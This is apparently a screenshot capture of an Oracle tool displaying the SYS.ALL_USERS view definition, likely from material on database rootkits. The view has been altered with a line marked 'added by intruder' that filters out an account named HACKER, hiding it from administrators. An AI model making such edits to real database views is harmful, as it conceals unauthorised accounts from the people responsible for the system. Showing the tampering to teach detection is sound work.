 ALL_USERS View Info
Schema: SYS
Name: ALL_USERS
Source View Info Comments
Validate Query Format Query
select u.name, u.user#, u.ctime
from sys.user$ u, sys.ts$ dts, sys.ts$ tts
where u.datats# = dts.ts#
and u.tempts# = tts.ts#
and u.type# = 1
AND U.NAME != 'HACKER' --added by intruder
Show SQL OK Cancel
SYS@ORA10G3